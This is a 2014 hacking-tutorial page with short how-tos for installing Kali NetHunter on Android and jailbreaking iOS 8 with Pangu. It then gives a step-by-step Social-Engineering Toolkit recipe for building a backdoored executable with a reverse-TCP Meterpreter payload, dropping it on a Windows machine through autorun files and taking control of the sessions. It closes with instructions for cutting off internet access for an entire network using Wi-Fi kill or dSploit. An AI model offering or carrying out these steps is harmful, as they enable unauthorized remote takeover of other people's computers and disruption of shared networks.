HaKTuts

How to install kali linux nethunter in android device.
1. Download kali linux nethunter image file.
2. Now save the kali linux nethunter in root directory of nexus device.
3. Download TWRP manager application and hit the 'reboot option' tab and 'reboot into recovery mode'.OR alternatively power off your phone now.
press and hold Volume Down, Volume Up and Power, all at the same time to put into recovery mode.
4. Now start installing the kali linux nethunter via selecting the kali linux nethunter zip file.
Jailbreak for iOS 8-8.1
Jailbreak on Windows
Note: Backup your device and perform a fresh install of iOS 8 via iTunes before proceeding. This will ensure that the jailbreak runs quicker and ups the chance of success. You can always restore your data post jailbreak.
Step 1: Connect your device to your PC, and make sure that you tap the Trust This Computer button on your device if it prompts you to do so
Step 2: Enable Airplane mode on your device
Step 3: Download Pangu 1.1 and save it to your desktop
Step 4: Right click on the Pangu tool and select Run as Administrator
Step 5: Once your device is detected by Pangu, click the Start Jailbreak button
Step 6: After reading the notice presented by Pangu, click Already Did to begin the jailbreak process
Step 7: Be patient and wait for the progress bar to reach the very end, and your iPhone will reboot
Step 8: Once your iPhone reboots you should see Cydia on your Home screen. Launch Cydia to initialize it and you’re good to go.
Jailbreak on Mac
It is recommended that you restore your iPhone using iTunes prior to jailbreaking if you had updated to iOS 8.1 over the air. If you had already updated to iOS 8.1 via iTunes, then you’re good to go.
Backup your device before jailbreaking. In case something goes wrong, you’ll still be able to restore from backup.
Step 1: Download Pangu for Mac.
Step 2: Double click on the DMG file to extract the Pangu8 app, and save it to your desktop.
Step 3: Right click on the Pangu8 app and choose Open.
Step 4: Plug your iPhone in your Mac via the USB cable.
Step 5: Following the instructions on the Pangu8 app, unlock your iPhone and select “Trust.” Pangu will then detect your device model and firmware version.
Step 6: Click the Start Jailbreak button. Pangu will then display three different warnings. Make sure you read and understand everything, and make sure you put your iPhone in Airplane Mode, then click Already Did.
Step 7: Pangu will then go through the jailbreak process, which might take some time, so be a little patient. You might be asked to turn off Find My iPhone during the process. If that’s the case, just turn it off.
Step 8: At some point, your iPhone screen will show a Slide to Upgrade slider. Just slide and let Pangu continue.
Step 9: Your iPhone will reboot, and once it boots up again, you should have the Pangu and Cydia apps on your Home screen.
Congratulations, you have successfully jailbroken your iOS device.
Troubleshooting
If the Pangu app just closes on its own and leaves a blank Pangu icon on your iPhone Home screen, keep your device plugged in, launch Pangu again, and start over.
How to remote control Windows 10 technical preview.
1.Start terminal
2.root > setoolkit (through which we can do social engineering)
3.set > 1 ( i.e.social engineering attack)
4.set > 3 (Infectious media generator)
5.set:Infectious > 2 (standard metasploit exeecutable)
6.set:payloads > Enter attacker ip address ( i.e your own ip address -check this via ifconfig command)
7.set:payloads > 2 (windows Reverse tcp meterpreter and send back to attack)
8.set:encoding > 16 (Backdoor executable)
9.set:payloads > Enter port number 443
10.set > Start listener now? [yes][No]: yes
11.Now goto computer-file system-pentest-exploits-set-autorun
12.Copy both the file from autorun folder and paste in windows 10 system (i.e. autorun.inf and programe.exe)
13.Now double click executable file
14.After reverse tcp connection established check the sessions via sessions -i
15.msf exploit(handler) > sessions -i select any session.
Steps to down the internet of entire Network.
1.Download Wi-Fi kill application.
2.Connect to Network.
3.click kill button.
Note: perform similer action with dsploit application.
If u have any queries...or want any other info , then join our facebook group Or inbox me your question.
© 2014 HaKTuts. All rights reserved.